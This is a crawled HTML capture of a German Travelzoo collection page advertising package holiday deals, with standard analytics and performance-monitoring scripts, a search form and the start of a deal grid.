

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collections/urlaubsreisen/
body_size: 29338
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Urlaub buchen in Europa &amp; weltweit | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f9wpmv7" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f9wpmv7" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f9wpmv7" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f9wpmv7" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f9wpmv7" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f9wpmv7" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f9wpmv7" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f9wpmv7" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collections/urlaubsreisen/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f9wpmv7">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Finden Sie auf Travelzoo die besten Pauschalreisen f&#252;r Europa und weltweit" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collections/urlaubsreisen/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Die besten Urlaubsdeals f&#252;r die sch&#246;nste Zeit des Jahres">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Finden Sie auf Travelzoo die besten Pauschalreisen f&#252;r Europa und weltweit">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Die besten Urlaubsdeals für die schönste Zeit des Jahres","url":"https://www.travelzoo.com/de/collections/urlaubsreisen/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.HolidaysBestDeals.EU.jpg?v=76f9wpmv7","dateCreated":"2017-05-14T23:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"858","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'858','cg':'Meta Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F9WPMV7-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76F9WPMV7-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj253racc2r3w2jvtczq-f-305d5c4aa-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"9a03ca68","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.117.221.0","ak.cport":45888,"ak.gh":"23.209.83.25","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1765120179","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==DjuP0hJg8zSRwcZBwJf5lxGxOMa4g3o0uDBhYTWm2GNdXeD48Qt8pisYsb34HJo4Oy5S5tYH61fITyPbFWtrP+FNCCf1NNrBgGGFntTywqIp/atYydCY44dRdkcN4HeBevMOdhE5nHbpxXynEwXIz1g2M6S46q31bj/22DF2we4Dlt5HIIRLzw6oGjR4VCQTxVnUHwljImWaDdb0x36NOh2O6zQ67TH20AUiFbnTfOQlFwfzcN2kxc3vjOK9PO6udxQcr9Ebf6nLcxHi93Px1HiIU2wd/Usf7e9ET6XCY2t26HvdXFPOk6oVrsnrA1bEtttJFpGck+KJ8sCN47sPIVJJ4XPufo64SL7c832pfFdOQYEhDp1l3BaK51JIdZ1ZZ8oxO8v4J3QwT7dxzcG2KllA4AFP8pkG6Q4phnaIJn0=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0  ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    

<section role="main">

    <div class="fixed-container meta-collection">
                    <h1 class="expert no-image meta-headline">
                Die besten Urlaubsdeals f&#252;r die sch&#246;nste Zeit des Jahres
            </h1>
            <div class="search-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Pauschalreisen" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="100" data-name="Pauschalreisen" data-searchtype="6" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
        <input id="gaSearchTypeSelector-1" type="hidden" value="MLH" readonly /></form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>

        <div class="meta-with-description">
            <div class="expert-tip-edition">
                <div class="text-justify">
                        <div class="display-para">

<p>Die schönste Zeit des Jahres zu planen ist fast so aufregend wie endlich zu verreisen. Die Vielfalt der Reiseziele und Reiseangebote macht die Entscheidung oft schwer: Travelzoo hilft Ihnen die Auswahl einzugrenzen. Vom sonnigen Urlaub auf Mallorca, Abenteuerreisen in Asien bis zum aufregenden Städtetrip nach New York verhandeln wir für Sie die besten Reiseangebote.</p>                        </div>
                        <div class="display-bychar">

                                <div class="teaser"> Die sch&#246;nste Zeit des Jahres zu planen ist fast so aufregend wie endlich zu verreisen. Die Vielfalt der Reiseziele und Reiseangebote macht</div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline js-collapse-expand" data-collapse-label="- Weniger" data-expand-label="Weiter" style="display:inline;"><p>Die schönste Zeit des Jahres zu planen ist fast so aufregend wie endlich zu verreisen. Die Vielfalt der Reiseziele und Reiseangebote macht die Entscheidung oft schwer: Travelzoo hilft Ihnen die Auswahl einzugrenzen. Vom sonnigen Urlaub auf Mallorca, Abenteuerreisen in Asien bis zum aufregenden Städtetrip nach New York verhandeln wir für Sie die besten Reiseangebote.</p></div>

                        </div>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />
                <div class="view-links">
                    <span>Ansicht</span>
                    <ul>
                        <li>
                            <a id="gridview" class="icon-grid-view-off" href="?view=1" data-url="?view=1 "></a>
                        </li>
                        <li>
                            <a id="listview" class="icon-list-view-off" href="?view=2" data-url="?view=2 "></a>
                        </li>
                    </ul>
                </div>
                <div class="sort-links">
                    <span>Sortieren nach:</span>
                    <ul>
                        <li>
                            <a id="sortbycount" href="?sort=1" data-url="?sort=1 ">Meiste Deals</a>
                        </li>
                        <li>
                            <a id="sortbyname" href="?sort=2" data-url="?sort=2 ">A-Z</a>
                        </li>
                    </ul>
                </div>

    <div id="chunk-0">
                <div class="deals-group col-row firstchunk dt1">
                    <ul class="xs-two-col-layout hidden">
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Last Minute: Abflug ab sofort bis Februar" data-ga-promotion-position="1">
                                        <a href="/de/collection/pauschalreisen-angebote/last-minute-hotels-und-pauschalreisen/" title="Last Minute: Abflug ab sofort bis Februar">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.938258.madeira121819uk.jpg?width={width}" alt="Last Minute: Abflug ab sofort bis Februar" data-credits="" class="tzsg-lazy  fade-in" title="Last Minute: Abflug ab sofort bis Februar" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    439 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/pauschalreisen-angebote/last-minute-hotels-und-pauschalreisen/" title="Last Minute: Abflug ab sofort bis Februar">
                                        <h3 class="inlay-headline">
                                            <span>Last Minute: Abflug ab sofort bis Februar</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Urlaub am Strand zu Top-Preisen" data-ga-promotion-position="2">
                                        <a href="/de/collection/urlaubsreisen/sonnenziele/" title="Urlaub am Strand zu Top-Preisen">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.15059.0.695978.SunnyDestinations.jpg?width={width}" alt="Urlaub am Strand zu Top-Preisen" data-credits="" class="tzsg-lazy  fade-in" title="Urlaub am Strand zu Top-Preisen" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    347 Angebote
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/de/collection/urlaubsreisen/sonnenziele/" title="Urlaub am Strand zu Top-Preisen">
                                        <h3 class="inlay-headline">
                                            <span>Urlaub am Strand zu Top-Preisen</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Inselurlaub: Kanaren, Balearen, Karibik &amp; Co." data-ga-promotion-position="3">
                                        <a href="/de/collection/pauschalreisen-angebote/inselurlaub/" title="Inselurlaub: Kanaren, Balearen, Karibik & Co.">
                                            <div class="deal-img">
